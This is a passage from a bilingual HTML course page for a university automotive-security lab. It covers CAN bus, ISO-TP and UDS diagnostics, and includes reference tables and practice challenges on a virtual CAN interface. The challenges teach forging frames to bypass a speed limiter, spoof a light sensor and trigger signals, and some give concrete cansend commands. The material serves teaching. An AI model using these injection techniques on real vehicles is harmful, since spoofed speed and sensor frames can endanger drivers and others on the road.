            <span class="fr">Un mécanisme défi-réponse graine-clé qui verrouille les services protégés (reprogrammation,
              routines cachées) derrière une porte cryptographique.</span>
          </p>
        </div>
        <div class="card">
          <div class="card-title"><span class="en">Execute Routines</span><span class="fr">Exécuter des Routines</span>
          </div>
          <p><span class="en">Trigger internal ECU functions such as actuator tests, calibrations, or undocumented
              manufacturer commands via Routine Control (SID 0x31).</span>
            <span class="fr">Déclencher des fonctions ECU internes telles que des tests d'actionneurs, des calibrations
              ou des commandes fabricant non documentées via Routine Control (SID 0x31).</span>
          </p>
        </div>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Transport Layer</span><span class="fr">Couche Transport</span></div>
      <h2><span class="en">ISO-TP (ISO 15765-2) - Multi-Frame Transport</span><span class="fr">ISO-TP (ISO 15765-2) -
          Transport Multi-Trame</span></h2>
      <p><span class="en">A single CAN frame can carry at most 8 bytes. UDS messages (like VIN responses, firmware
          chunks) can be much longer. ISO-TP adds a fragmentation and reassembly layer on top of CAN. It defines four
          frame types:</span>
        <span class="fr">Une trame CAN unique peut transporter au maximum 8 octets. Les messages UDS (comme les réponses
          VIN, les blocs de firmware) peuvent être beaucoup plus longs. ISO-TP ajoute une couche de fragmentation et
          réassemblage au-dessus du CAN. Il définit quatre types de trames :</span>
      </p>

      <div style="margin:1.5rem 0">
        <div class="istp-row">
          <span class="istp-label">Single Frame</span>
          <div class="istp-cell istp-pci">0x0N</div>
          <div class="istp-cell istp-sid">SID</div>
          <div class="istp-cell istp-data">data…</div>
          <div class="istp-cell istp-data" style="color:var(--text-faint);font-size:0.65rem; border-radius: 5pc;">N =
            payload length ≤ 7</div>
        </div>
        <div class="istp-row">
          <span class="istp-label">First Frame</span>
          <div class="istp-cell istp-pci">0x1N</div>
          <div class="istp-cell istp-len">LEN_HI</div>
          <div class="istp-cell istp-sid">SID</div>
          <div class="istp-cell istp-data">data[0..4]</div>
          <div class="istp-cell istp-data" style="color:var(--text-faint);font-size:0.65rem; border-radius: 5pc">N = MSN
            of total length</div>
        </div>
        <div class="istp-row">
          <span class="istp-label">Consec. Frame</span>
          <div class="istp-cell istp-pci">0x2X</div>
          <div class="istp-cell istp-data">data[0..6]</div>
          <div class="istp-cell istp-data" style="color:var(--text-faint);font-size:0.65rem; border-radius: 5pc">X =
            sequence counter (1–F, wraps)</div>
        </div>
        <div class="istp-row">
          <span class="istp-label">Flow Control</span>
          <div class="istp-cell istp-pci">0x30</div>
          <div class="istp-cell istp-data">BS</div>
          <div class="istp-cell istp-data">STmin</div>
          <div class="istp-cell istp-data" style="color:var(--text-faint);font-size:0.65rem; border-radius: 5pc">Sent by
            receiver to trigger CF stream</div>
        </div>
      </div>

      <div class="info-block amber">
        <div class="info-block-label"><span class="en">Flow control in practice</span><span class="fr">Contrôle de flux
            en pratique</span></div>
        <p><span class="en">When the ECU sends a multi-frame response (First Frame), <strong>you must reply with a Flow
              Control frame</strong> to trigger the Consecutive Frames. Use <code>cansend vcan0 7E0#300000</code> (block
            size 0 = send all, STmin 0 = no delay).</span>
          <span class="fr">Lorsque l'ECU envoie une réponse multi-trame (First Frame), <strong>vous devez répondre avec
              une trame Flow Control</strong> pour déclencher les Consecutive Frames. Utilisez
            <code>cansend vcan0 7E0#300000</code> (block size 0 = tout envoyer, STmin 0 = pas de délai).</span>
        </p>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Frame Structure</span><span class="fr">Structure de Trame</span></div>
      <h2><span class="en">How to Build a UDS Request Frame</span><span class="fr">Comment Construire une Trame de
          Requête UDS</span></h2>
      <p><span class="en">UDS messages are sent as Single Frame ISO-TP packets on CAN ID <code>0x7E0</code>. The ECU
          responds on <code>0x7E8</code>. The first byte of the ISO-TP payload is the <strong>length</strong> (how many
          bytes follow), the second is the <strong>Service ID (SID)</strong>, and the remaining bytes are
          sub-functions or data.</span>
        <span class="fr">Les messages UDS sont envoyés comme paquets ISO-TP Single Frame sur l'ID CAN
          <code>0x7E0</code>.
          L'ECU répond sur <code>0x7E8</code>. Le premier octet du payload ISO-TP est la <strong>longueur</strong>
          (combien d'octets suivent), le second est le <strong>Service ID (SID)</strong>, et les octets restants sont
          des sous-fonctions ou des données.</span>
      </p>

      <div class="uds-frame" style="margin:1.5rem 0">
        <div class="uds-cell uds-len">
          <div class="uc-label">byte [0]</div>
          <div class="uc-val">0x02</div>
          <div class="uc-desc">Length<br>(2 bytes follow)</div>
        </div>
        <div class="uds-cell uds-sid">
          <div class="uc-label">byte [1]</div>
          <div class="uc-val">0x10</div>
          <div class="uc-desc">SID<br>Session Control</div>
        </div>
        <div class="uds-cell uds-sub">
          <div class="uc-label">byte [2]</div>
          <div class="uc-val">0x02</div>
          <div class="uc-desc">Sub-function<br>Extended session</div>
        </div>
        <div class="uds-cell uds-data">
          <div class="uc-label">bytes [3–7]</div>
          <div class="uc-val" style="color:var(--text-faint)">-</div>
          <div class="uc-desc">Unused<br>padding</div>
        </div>
      </div>

      <pre><code><span class="hl-dim"># cansend format:  interface  ID#PAYLOAD_HEX</span>
<span class="hl-dim"># Open extended diagnostic session (SID 0x10, sub-func 0x02):</span>
cansend vcan0 7E0#<span class="hl-green">02</span><span class="hl-amber">10</span><span class="hl-cyan">02</span>
                   ││ └─ sub-function: 0x02 = extended session
                   │└───── SID: 0x10 = DiagnosticSessionControl
                   └───────── length: 2 bytes follow

<span class="hl-dim"># Positive response: LEN SID+0x40 DATA</span>
<span class="hl-dim"># 7E8#03 50 02 ...</span>
<span class="hl-dim">#        └── 0x10 + 0x40 = 0x50 → session confirmed</span></code></pre>

      <h3><span class="en">Positive vs Negative Response</span><span class="fr">Réponse Positive vs Négative</span></h3>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th><span class="en">Type</span><span class="fr">Type</span></th>
              <th><span class="en">Frame structure</span><span class="fr">Structure de trame</span></th>
              <th><span class="en">Example</span><span class="fr">Exemple</span></th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><span class="en" style="color:var(--green)">Positive</span><span class="fr"
                  style="color:var(--green)">Positive</span></td>
              <td><code>[LEN] [SID+0x40] [data…]</code></td>
              <td><code>7E8#03 50 02 …</code> <span class="en">(session opened)</span><span class="fr">(session
                  ouverte)</span></td>
            </tr>
            <tr>
              <td><span class="en" style="color:var(--red)">Negative</span><span class="fr"
                  style="color:var(--red)">Négative</span></td>
              <td><code>[0x03] [0x7F] [SID] [NRC]</code></td>
              <td><code>7E8#03 7F 10 22</code> <span class="en">(conditions not met)</span><span class="fr">(conditions
                  non remplies)</span></td>
            </tr>
          </tbody>
        </table>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Service IDs</span><span class="fr">Identifiants de Service</span>
      </div>
      <h2><span class="en">UDS Service Reference</span><span class="fr">Référence des Services UDS</span></h2>
      <div class="info-block">
        <div class="info-block-label"><span class="en">Full UDS service table</span><span class="fr">Table complète des
            services UDS</span></div>
        <p><span class="en">The <a href="#" onclick="return showPage('reference')">Reference</a> page contains a
            consolidated UDS service and NRC quick-reference table alongside the CAN ID map.</span>
          <span class="fr">La page <a href="#" onclick="return showPage('reference')">Référence</a> contient une table
            de référence rapide consolidée des services UDS et NRC aux côtés de la carte des IDs CAN et de
            l'aide-mémoire.</span>
        </p>
      </div>
    </div>
    <footer>
      <span class="en">IMT Atlantique Brest - IoV Security Lab - CAN Bus</span>
      <span class="fr">IMT Atlantique Brest - Lab Sécurité IoV - Bus CAN</span>
    </footer>
  </div>

  <!-- ═══════════════════════════════════════════ PAGE: REFERENCE -->
  <div class="page" id="page-reference">
    <div class="hero">
      <div class="hero-inner">
        <div class="hero-tag"><span class="en">Quick Reference</span><span class="fr">Référence Rapide</span></div>
        <h1><span class="en">FIELD <span class="accent">REFERENCE</span></span><span class="fr"><span
              class="accent">RÉFÉRENCE</span> TERRAIN</span></h1>
        <p class="hero-sub">
          <span class="en">All CAN IDs, decode formulas, command examples, and UDS service codes on one page.</span>
          <span class="fr">Tous les IDs CAN, formules de décodage, exemples de commandes et codes de services UDS sur
            une seule page.</span>
        </p>
      </div>
    </div>
    <div class="content-wide">

      <div class="section-label"><span class="en">Signal Definitions</span><span class="fr">Définitions des
          Signaux</span></div>
      <h2><span class="en">CAN ID Map</span><span class="fr">Carte des IDs CAN</span></h2>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>ID</th>
              <th>Dec</th>
              <th><span class="en">Signal</span><span class="fr">Signal</span></th>
              <th>DLC</th>
              <th><span class="en">Active byte</span><span class="fr">Octet actif</span></th>
              <th><span class="en">Encoding</span><span class="fr">Encodage</span></th>
              <th><span class="en">Period</span><span class="fr">Période</span></th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="amber"><code>0x188</code></td>
              <td class="dim">392</td>
              <td><span class="en">Turn / Warning</span><span class="fr">Clignotants / Warning</span></td>
              <td>1–4</td>
              <td>[0] bitmask</td>
              <td>0x01=L 0x02=R 0x03=warn</td>
              <td>500 ms</td>
            </tr>
            <tr>
              <td class="amber"><code>0x19B</code></td>
              <td class="dim">411</td>
              <td><span class="en">Door locks</span><span class="fr">Verrous portes</span></td>
              <td>3</td>
              <td>[2] bitmask</td>
              <td><span class="en">bit SET=locked</span><span class="fr">bit à 1=verrouillé</span></td>
              <td class="dim"><span class="en">On action</span><span class="fr">Sur action</span></td>
            </tr>
            <tr>
              <td class="amber"><code>0x244</code></td>
              <td class="dim">580</td>
              <td><span class="en">Vehicle speed</span><span class="fr">Vitesse véhicule</span></td>
              <td>5</td>
              <td>[3] hi [4] lo</td>
              <td>big-endian, km/h×100</td>
              <td>~10 ms</td>
            </tr>
            <tr>
              <td class="amber"><code>0x340</code></td>
              <td class="dim">832</td>
              <td><span class="en">Headlights</span><span class="fr">Phares</span></td>
              <td>8</td>
              <td>[5] bit 0</td>
              <td>0=off 1=on</td>
              <td class="dim"><span class="en">On inject</span><span class="fr">Sur inject</span></td>
            </tr>
            <tr>
              <td class="amber"><code>0x39C</code></td>
              <td class="dim">924</td>
              <td><span class="en">Luminosity</span><span class="fr">Luminosité</span></td>
              <td>5</td>
              <td>[3] value</td>
              <td><span class="en">≥0x60=day &lt;0x60=night</span><span class="fr">≥0x60=jour &lt;0x60=nuit</span></td>
              <td>300 ms</td>
            </tr>
            <tr>
              <td class="amber"><code>0x42A</code></td>
              <td class="dim">1066</td>
              <td><span class="en">Warning state</span><span class="fr">État warning</span></td>
              <td>3–5</td>
              <td>[2] bit 0</td>
              <td>0=off 1=on</td>
              <td>250 ms</td>
            </tr>
            <tr>
              <td><code>0x7E0</code></td>
              <td class="dim">2016</td>
              <td><span class="en">UDS request</span><span class="fr">Requête UDS</span></td>
              <td>var</td>
              <td>LEN SID DATA</td>
              <td>ISO 14229</td>
              <td class="dim"><span class="en">Manual</span><span class="fr">Manuel</span></td>
            </tr>
            <tr>
              <td><code>0x7E8</code></td>
              <td class="dim">2024</td>
              <td><span class="en">UDS response</span><span class="fr">Réponse UDS</span></td>
              <td>var</td>
              <td>LEN SID+40 DATA</td>
              <td>ISO 14229</td>
              <td class="dim"><span class="en">On request</span><span class="fr">Sur requête</span></td>
            </tr>
          </tbody>
        </table>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">Speed Table</span><span class="fr">Table de Vitesse</span></div>
      <h2><span class="en">Common Speed Values</span><span class="fr">Valeurs de Vitesse Courantes</span></h2>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>mph</th>
              <th>km/h</th>
              <th>kph_raw</th>
              <th>data[3]</th>
              <th>data[4]</th>
              <th><span class="en">Full frame</span><span class="fr">Trame complète</span></th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="dim"><span class="en">idle</span><span class="fr">arrêt</span></td>
              <td>0</td>
              <td class="dim">-</td>
              <td><code>0x01</code></td>
              <td class="dim"><span class="en">random</span><span class="fr">aléatoire</span></td>
              <td><code>00 00 00 01 C2</code></td>
            </tr>
            <tr>
              <td>10</td>
              <td>16.1</td>
              <td>1609</td>
              <td><code>0x06</code></td>
              <td><code>0x49</code></td>
              <td><code>00 00 00 06 49</code></td>
            </tr>
            <tr>
              <td>30</td>
              <td>48.3</td>
              <td>4828</td>
              <td><code>0x12</code></td>
              <td><code>0xDC</code></td>
              <td><code>00 00 00 12 DC</code></td>
            </tr>
            <tr>
              <td>60</td>
              <td>96.6</td>
              <td>9656</td>
              <td><code>0x25</code></td>
              <td><code>0xB8</code></td>
              <td><code>00 00 00 25 B8</code></td>
            </tr>
            <tr>
              <td class="dim"><span class="en">limit</span><span class="fr">limite</span></td>
              <td>100</td>
              <td>10000</td>
              <td><code>0x27</code></td>
              <td><code>0x10</code></td>
              <td><code>00 00 00 27 10</code></td>
            </tr>
            <tr>
              <td class="dim"><span class="en">injected</span><span class="fr">injecté</span></td>
              <td>150</td>
              <td>15000</td>
              <td><code>0x3A</code></td>
              <td><code>0x98</code></td>
              <td><code>00 00 00 3A 98</code></td>
            </tr>
            <tr>
              <td class="dim"><span class="en">injected</span><span class="fr">injecté</span></td>
              <td>200</td>
              <td>20000</td>
              <td><code>0x4E</code></td>
              <td><code>0x20</code></td>
              <td><code>00 00 00 4E 20</code></td>
            </tr>
          </tbody>
        </table>
      </div>

      <hr class="divider">
      <div class="section-label"><span class="en">UDS Services</span><span class="fr">Services UDS</span></div>
      <h2 id="ref-uds-service-quick-reference" tabindex="-1"><span class="en">UDS Service Quick-Reference</span><span
          class="fr">Référence Rapide Services UDS</span></h2>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>SID</th>
              <th><span class="en">Service Name</span><span class="fr">Nom du Service</span></th>
              <th><span class="en">Sub-function / DID</span><span class="fr">Sous-fonction / DID</span></th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="amber"><code>0x10</code></td>
              <td><span class="en">Diagnostic Session Control</span><span class="fr">Contrôle Session</span></td>
              <td>0x01 default · 0x02 extended · 0x03 programming</td>
            </tr>
            <tr>
              <td class="amber"><code>0x11</code></td>
              <td><span class="en">ECU Reset</span><span class="fr">Reset ECU</span></td>
              <td>0x01 hard · 0x02 keyOffOn · 0x03 soft</td>
            </tr>
            <tr>
              <td class="amber"><code>0x22</code></td>
              <td><span class="en">Read Data By Identifier</span><span class="fr">Lecture par Identifiant</span></td>
              <td>2-byte DID (e.g. 0xF190 = VIN alt)</td>
            </tr>
            <tr>
              <td class="amber"><code>0x27</code></td>
              <td><span class="en">Security Access</span><span class="fr">Accès Sécurisé</span></td>
              <td>0x01 request seed · 0x02 send key</td>
            </tr>
            <tr>
              <td class="amber"><code>0x28</code></td>
              <td><span class="en">Communication Control</span><span class="fr">Contrôle Communication</span></td>
              <td>0x00 enable Rx+Tx · 0x03 disable Rx</td>
            </tr>
            <tr>
              <td class="amber"><code>0x31</code></td>
              <td><span class="en">Routine Control</span><span class="fr">Contrôle de Routine</span></td>
              <td>0x01 start · 0x02 stop · 0x03 result + 2-byte routine ID</td>
            </tr>
            <tr>
              <td class="amber"><code>0x3E</code></td>
              <td><span class="en">Tester Present</span><span class="fr">Présence Testeur</span></td>
              <td>0x00 respond · 0x80 silent</td>
            </tr>
            <tr>
              <td><code>0x09</code></td>
              <td><span class="en">OBD-II Req. Vehicle Info</span><span class="fr">OBD-II Info Véhicule</span></td>
              <td>PID 0x02 = VIN (17 chars, multi-frame)</td>
            </tr>
            <tr>
              <td><code>0x7F</code></td>
              <td><span class="en">Negative Response (ECU → tester)</span><span class="fr">Réponse Négative (ECU →
                  testeur)</span></td>
              <td>NRC byte: 0x22 condNotCorrect · 0x35 invalidKey…</td>
            </tr>
          </tbody>
        </table>
      </div>
      <p><span class="en">If you want more details: <a
            href="https://uds.readthedocs.io/en/stable/pages/knowledge_base/service.html#knowledge-base-service-ecu-reset"
            target="_blank"
            rel="noopener">https://uds.readthedocs.io/en/stable/pages/knowledge_base/service.html#knowledge-base-service-ecu-reset</a></span>
        <span class="fr">Si vous voulez plus de détails : <a
            href="https://uds.readthedocs.io/en/stable/pages/knowledge_base/service.html#knowledge-base-service-ecu-reset"
            target="_blank"
            rel="noopener">https://uds.readthedocs.io/en/stable/pages/knowledge_base/service.html#knowledge-base-service-ecu-reset</a></span>
      </p>

      <hr class="divider">
      <div class="section-label"><span class="en">Negative Response Codes</span><span class="fr">Codes de Réponse
          Négative</span></div>
      <h2 id="ref-uds-nrc-reference" tabindex="-1"><span class="en">NRC Reference Table</span><span class="fr">Table
          de Référence NRC</span></h2>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>NRC</th>
              <th><span class="en">Name</span><span class="fr">Nom</span></th>
              <th><span class="en">Meaning / Common cause</span><span class="fr">Signification / Cause commune</span>
              </th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="nrc-code">0x10</td>
              <td>generalReject</td>
              <td><span class="en">Generic rejection with no specific reason</span><span class="fr">Rejet générique sans
                  raison spécifique</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x11</td>
              <td>serviceNotSupported</td>
              <td><span class="en">The SID is not implemented by this ECU</span><span class="fr">Le SID n'est pas
                  implémenté par cet ECU</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x12</td>
              <td>subFunctionNotSupported</td>
              <td><span class="en">Valid SID but unknown sub-function/parameter</span><span class="fr">SID valide mais
                  sous-fonction/paramètre inconnu</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x13</td>
              <td>incorrectMessageLength</td>
              <td><span class="en">Wrong number of bytes in the request</span><span class="fr">Nombre d'octets incorrect
                  dans la requête</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x22</td>
              <td>conditionsNotCorrect</td>
              <td><span class="en">Service requires a specific session you haven't opened</span><span class="fr">Le
                  service exige une session spécifique que vous n'avez pas ouverte</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x24</td>
              <td>requestSequenceError</td>
              <td><span class="en">Steps performed out of order (e.g. key before seed)</span><span class="fr">Étapes
                  effectuées dans le mauvais ordre (ex : clé avant graine)</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x31</td>
              <td>requestOutOfRange</td>
              <td><span class="en">DID or routine ID not recognized</span><span class="fr">DID ou ID de routine non
                  reconnu</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x33</td>
              <td>securityAccessDenied</td>
              <td><span class="en">Security access not yet performed</span><span class="fr">Accès sécurisé pas encore
                  effectué</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x35</td>
              <td>invalidKey</td>
              <td><span class="en">Security Access key is wrong</span><span class="fr">La clé Security Access est
                  incorrecte</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x36</td>
              <td>exceededNumberOfAttempts</td>
              <td><span class="en">Too many wrong keys - ECU locks out temporarily</span><span class="fr">Trop de
                  mauvaises clés - l'ECU se verrouille temporairement</span></td>
            </tr>
            <tr>
              <td class="nrc-code">0x78</td>
              <td>requestCorrectlyReceived<br>ResponsePending</td>
              <td><span class="en">Request accepted, ECU still processing - wait for final response</span><span
                  class="fr">Requête acceptée, ECU en traitement - attendre la réponse finale</span></td>
            </tr>
          </tbody>
        </table>
      </div>

    </div>
    <footer>
      <span class="en">IMT Atlantique Brest - IoV Security Lab - CAN Bus</span>
      <span class="fr">IMT Atlantique Brest - Lab Sécurité IoV - Bus CAN</span>
    </footer>
  </div>

  <!-- ═══════════════════════════════════════════════ PAGE: TO-DO -->
  <div class="page" id="page-todo">
    <div class="hero">
      <div class="hero-inner">
        <div class="hero-tag"><span class="en">Practice Challenges</span><span class="fr">Défis Pratiques</span></div>
        <h1><span class="en">LAB <span class="accent">TO-DO</span></span><span class="fr">TO-DO <span class="accent">DU LAB</span></span></h1>
        <p class="hero-sub">
          <span class="en">Six challenges covering every technique in this lab. Read the objective, study the frame anatomy, and try to solve it yourself. The Solution button is always there if you need it - but resist the urge.</span>
          <span class="fr">Six défis couvrant toutes les techniques du lab. Lisez l'objectif, étudiez l'anatomie des trames, et essayez de résoudre par vous-même. Le bouton Solution est toujours disponible si nécessaire - mais résistez à la tentation.</span>
        </p>
      </div>
    </div>
    <div class="content">

      <div class="section-label"><span class="en">All Challenges</span><span class="fr">Tous les Défis</span></div>
      <div class="challenge-list">

        <!-- ── Challenge 1 ──────────────────────────────────────────────── -->
        <div class="challenge-section easy">
          <div class="challenge-header">
            <div class="challenge-num">01</div>
            <div class="challenge-meta">
              <div class="challenge-category"><span class="en">CAN Injection</span><span class="fr">Injection CAN</span></div>
              <div class="challenge-title"><span class="en">Blink without keys</span><span class="fr">Clignoter sans touches</span></div>
            </div>
            <span class="badge badge-green">Easy</span>
          </div>
          <div class="challenge-body">
            <p>
              <span class="en">Activate the turn signal blink on the instrument cluster <strong>without</strong> pressing any key in the controls window. Use only terminal commands to forge and inject the correct CAN frame.</span>
              <span class="fr">Activer le clignotement sur le tableau de bord <strong>sans</strong> appuyer sur une touche dans la fenêtre de contrôle. Utiliser uniquement des commandes terminal pour forger et injecter la bonne trame CAN.</span>
            </p>
            <p>
              <span class="en">The instrument cluster listens to a specific arbitration ID for turn signal commands. You need to identify the correct ID, the relevant byte, and the values that toggle left/right blink on and off.</span>
              <span class="fr">Le tableau de bord écoute un ID d'arbitrage spécifique pour les commandes de clignotant. Vous devez identifier le bon ID, l'octet concerné, et les valeurs qui activent/désactivent le clignotant gauche/droit.</span>
            </p>
            <div class="challenge-hint">
              <strong>Hint</strong>
              <span class="en">Use <code>candump vcan0</code> while pressing the turn signal key in the controls window. Which arbitration ID changes? What byte position and value?</span>
              <span class="fr">Utilisez <code>candump vcan0</code> en appuyant sur la touche clignotant dans la fenêtre de contrôle. Quel ID d'arbitrage change ? Quelle position d'octet et valeur ?</span>
            </div>
          </div>
          <div class="challenge-footer">
            <button class="sol-btn" onclick="showSolution('1')">Solution →</button>
          </div>
        </div>

        <!-- ── Challenge 2 ──────────────────────────────────────────────── -->
        <div class="challenge-section medium">
          <div class="challenge-header">
            <div class="challenge-num">02</div>
            <div class="challenge-meta">
              <div class="challenge-category"><span class="en">CAN Injection + Encoding</span><span class="fr">Injection CAN + Encodage</span></div>
              <div class="challenge-title"><span class="en">Exceed the speed limit</span><span class="fr">Dépasser la limite de vitesse</span></div>
            </div>
            <span class="badge badge-amber">Medium</span>
          </div>
          <div class="challenge-body">
            <p>
              <span class="en">Move the speedometer needle above <strong>100 km/h</strong>. The controls binary enforces a software speed limiter - you must bypass it by injecting forged speed frames at a rate faster than the legitimate sender.</span>
              <span class="fr">Faire monter l'aiguille du compteur au-dessus de <strong>100 km/h</strong>. Le binaire controls impose un limiteur logiciel - contournez-le en injectant des trames de vitesse forgées à une fréquence plus rapide que l'émetteur légitime.</span>
            </p>
            <p>
              <span class="en">Speed is encoded as a 16-bit big-endian integer: <code>raw = km/h × 100</code>. The two bytes are split across specific positions in the CAN frame data field. Injecting at less than 5 ms interval ensures your frame wins over the legitimate one.</span>
              <span class="fr">La vitesse est encodée en entier 16 bits big-endian : <code>raw = km/h × 100</code>. Les deux octets sont répartis sur des positions spécifiques dans le champ de données de la trame CAN. Injecter à moins de 5 ms garantit que votre trame l'emporte sur la trame légitime.</span>
            </p>
            <div class="challenge-hint">
              <strong>Hint</strong>
              <span class="en">Encode 150 km/h: <code>150 × 100 = 15000 = 0x3A98</code>. Split big-endian: byte[3]=0x3A, byte[4]=0x98. Inject on the speed arbitration ID at &lt;5 ms.</span>
              <span class="fr">Encodez 150 km/h : <code>150 × 100 = 15000 = 0x3A98</code>. Split big-endian : byte[3]=0x3A, byte[4]=0x98. Injectez sur l'ID d'arbitrage de vitesse à &lt;5 ms.</span>
            </div>
          </div>
          <div class="challenge-footer">
            <button class="sol-btn" onclick="showSolution('2')">Solution →</button>
          </div>
        </div>

        <!-- ── Challenge 3 ──────────────────────────────────────────────── -->
        <div class="challenge-section medium">
          <div class="challenge-header">
            <div class="challenge-num">03</div>
            <div class="challenge-meta">
              <div class="challenge-category"><span class="en">CAN Injection - Sensor Spoofing</span><span class="fr">Injection CAN - Usurpation de Capteur</span></div>
              <div class="challenge-title"><span class="en">Defeat the light sensor</span><span class="fr">Tromper le capteur de lumière</span></div>
            </div>
            <span class="badge badge-amber">Medium</span>
          </div>
          <div class="challenge-body">
            <p>
              <span class="en">In night mode, the ambient light sensor triggers automatic headlights. Your goal is to spoof the sensor reading so the ECU believes it is daytime, preventing headlights from activating even when night mode is on.</span>
              <span class="fr">En mode nuit, le capteur de lumière ambiante déclenche les phares automatiques. Votre objectif est d'usurper la lecture du capteur pour que l'ECU croie qu'il fait jour, empêchant l'activation des phares même en mode nuit.</span>
            </p>
            <p>
              <span class="en">The ECU samples the sensor periodically. If your injected "bright" value arrives more frequently than the real sensor period, it overrides the legitimate reading. The key is both the correct data value <em>and</em> a fast enough injection rate.</span>
              <span class="fr">L'ECU échantillonne le capteur périodiquement. Si votre valeur "lumineuse" injectée arrive plus fréquemment que la période du capteur réel, elle écrase la lecture légitime. La clé est à la fois la bonne valeur de données <em>et</em> une fréquence d'injection suffisamment rapide.</span>
            </p>
            <div class="challenge-hint">
              <strong>Hint</strong>
              <span class="en">Press <code>s</code> to activate night mode. Inject on ID <code>0x39C</code> with <code>data[3] ≥ 0x60</code> (daytime range) at ≥ 4 Hz (every 200 ms or faster).</span>
              <span class="fr">Appuyez sur <code>s</code> pour activer le mode nuit. Injectez sur l'ID <code>0x39C</code> avec <code>data[3] ≥ 0x60</code> (plage diurne) à ≥ 4 Hz (toutes les 200 ms ou plus vite).</span>
            </div>
          </div>
          <div class="challenge-footer">
            <button class="sol-btn" onclick="showSolution('3')">Solution →</button>
          </div>
        </div>

        <!-- ── Challenge 4 ──────────────────────────────────────────────── -->
        <div class="challenge-section medium">
          <div class="challenge-header">
            <div class="challenge-num">04</div>
            <div class="challenge-meta">
              <div class="challenge-category"><span class="en">UDS / ISO-TP Diagnostics</span><span class="fr">Diagnostics UDS / ISO-TP</span></div>
              <div class="challenge-title"><span class="en">Retrieve the VIN</span><span class="fr">Récupérer le VIN</span></div>
            </div>
            <span class="badge badge-amber">Medium</span>
          </div>
          <div class="challenge-body">
            <p>
              <span class="en">Extract the Vehicle Identification Number (17 characters) from the ECU using the OBD-II diagnostic interface. The VIN response exceeds 8 bytes, so it is fragmented across multiple CAN frames using ISO-TP - you must handle the flow control exchange manually.</span>
              <span class="fr">Extraire le Numéro d'Identification du Véhicule (17 caractères) depuis l'ECU via l'interface diagnostic OBD-II. La réponse VIN dépasse 8 octets, donc elle est fragmentée sur plusieurs trames CAN via ISO-TP - vous devez gérer l'échange de contrôle de flux manuellement.</span>
            </p>
            <p>
              <span class="en">After sending the VIN request, the ECU responds with a <strong>First Frame</strong> containing the total length and the first bytes of the VIN. You must then send a <strong>Flow Control</strong> frame (Continue to Send) to trigger the remaining <strong>Consecutive Frames</strong>.</span>
              <span class="fr">Après l'envoi de la requête VIN, l'ECU répond avec une <strong>First Frame</strong> contenant la longueur totale et les premiers octets du VIN. Vous devez ensuite envoyer une trame <strong>Flow Control</strong> (Continue to Send) pour déclencher les <strong>Consecutive Frames</strong> restantes.</span>
            </p>
            <div class="challenge-hint">
              <strong>Hint</strong>
              <span class="en">Send <code>02 09 02</code> on <code>0x7E0</code>. Watch for First Frame on <code>0x7E8</code>. Quickly send Flow Control <code>30 00 00</code> to receive the rest.</span>
              <span class="fr">Envoyez <code>02 09 02</code> sur <code>0x7E0</code>. Attendez la First Frame sur <code>0x7E8</code>. Envoyez rapidement le Flow Control <code>30 00 00</code> pour recevoir la suite.</span>
            </div>
          </div>
          <div class="challenge-footer">
            <button class="sol-btn" onclick="showSolution('4')">Solution →</button>
          </div>
        </div>

        <!-- ── Challenge 5 ──────────────────────────────────────────────── -->
        <div class="challenge-section hard">
          <div class="challenge-header">
            <div class="challenge-num">05</div>
            <div class="challenge-meta">
              <div class="challenge-category"><span class="en">UDS Routine Control - Reverse Engineering</span><span class="fr">UDS Routine Control - Rétro-ingénierie</span></div>
              <div class="challenge-title"><span class="en">Find the hidden routine</span><span class="fr">Trouver la routine cachée</span></div>
            </div>
            <span class="badge badge-red">Hard</span>
          </div>
          <div class="challenge-body">

            <p>
              <span class="en">This ECU implements UDS Routine Control (SID <code>0x31</code>) with a <strong>non-standard, undocumented sub-function</strong>. Standard sub-functions are <code>0x01</code> (start), <code>0x02</code> (stop), and <code>0x03</code> (request results) - but there is a hidden fourth one somewhere in the byte range <code>0x00</code>–<code>0x7F</code>.</span>
              <span class="fr">Cet ECU implémente le UDS Routine Control (SID <code>0x31</code>) avec une <strong>sous-fonction non standard et non documentée</strong>. Les sous-fonctions standard sont <code>0x01</code> (start), <code>0x02</code> (stop) et <code>0x03</code> (request results) - mais il existe une quatrième cachée quelque part dans la plage d'octets <code>0x00</code>–<code>0x7F</code>.</span>
            </p>

            <p>
              <span class="en">Each Routine Control request carries <strong>three unknown bytes</strong> beyond the SID: a sub-function <code>XX</code>, a routine ID <code>YY</code>, and an activation byte <code>ZZ</code>. The activation byte controls the state of the routine - valid values are <code>0x00</code> (deactivate) and <code>0x01</code> (activate). You must discover all three independently.</span>
              <span class="fr">Chaque requête Routine Control porte <strong>trois octets inconnus</strong> au-delà du SID : une sous-fonction <code>XX</code>, un ID de routine <code>YY</code>, et un octet d'activation <code>ZZ</code>. L'octet d'activation contrôle l'état de la routine - les valeurs valides sont <code>0x00</code> (désactiver) et <code>0x01</code> (activer). Vous devez les découvrir indépendamment tous les trois.</span>
            </p>

            <!-- Frame anatomy -->
            <div class="frame-anatomy">
              <div class="frame-anatomy-label"><span class="en">CAN frame anatomy - request</span><span class="fr">Anatomie de la trame CAN - requête</span></div>
              <div class="istp-row">
                <div class="istp-label">7E0 →</div>
                <div class="istp-cell istp-len">04<br><span style="font-size:0.6rem;opacity:0.7">LEN</span></div>
